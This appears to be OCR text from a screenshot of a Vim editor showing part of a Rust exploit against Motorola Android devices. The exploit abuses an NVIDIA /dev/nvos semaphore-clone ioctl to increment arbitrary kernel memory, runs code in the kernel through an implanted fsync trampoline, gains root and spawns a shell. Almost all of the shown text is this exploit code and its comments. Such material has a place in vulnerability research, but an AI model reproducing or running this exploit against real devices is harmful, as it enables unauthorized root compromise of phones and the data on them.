 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM dwm-6.2
186 /// kernel
187 pub unsafe fn run_as_kernel(&mut self,
188 func: unsafe extern fn() -> u32) -> u32 {
189 // Update the trampoline function
190 self.trampoline.update(func);
191
192 // Execute the code by calling our implanted `fsync()`
193 libc::fsync(self.device.as_raw_fd()) as u32
194 }
195
196 /// Throw the exploit once, incrementing `increment_addr` by one,
197 /// regardless of where it is in virtual memory. `nvos` must be a valid
198 /// `File` with `/dev/nvos` opened.
199 ///
200 /// Constraints:
201 ///
202 /// `increment_addr` should be an address anywhere in virtual memory which
203 /// should be incremented by one.
204 ///
205 /// The memory at `increment_addr + 8` should contain a NULL-pointer
206 /// (eg. 4 bytes of zeros), otherwise there will very likely be a crash.
207 unsafe fn increment_address(nvos: &mut File, increment_addr: usize) {
208 // Create a zeroed out clone parameters structure
209 let mut clone_params: NvOsSemaphoreCloneParams = std::mem::zeroed();
210
211 // Set up the invalid kernel pointer which will be incremented. It is
212 // adjusted by 0x14 bytes as the incremented value is actually
213 // `NvOsSemaphoreRec->refcount`, which `refcount` is at offset `0x14`
214 clone_params.h_orig =
215 (increment_addr.wrapping_sub(0x14)) as *const NvOsSemaphoreRec;
216
217 // Invoke the ioctl() to incremente `increment_addr` by 1
218 ioctl(nvos.as_raw_fd(),
219 NV_IOCTL_SEMAPHORE_CLONE as i32, &clone_params);
220 }
221 }
222
223 fn main() -> io::Result<()> {
224 // Install the implant via the exploit
225 let mut implant = Implant::new()?;
226
227 unsafe {
228 // Get root access
229 print!("Kernel code returned: {}\n",
230 implant.run_as_kernel(kernel_code));
231
232 // Pop a shell
233 std::process::Command::new("/bin/sh").spawn().unwrap().wait().unwrap();
234 }
235
236 return Ok(());
-- VISUAL -- 14 207,63 89%
pleb@gamey ~ $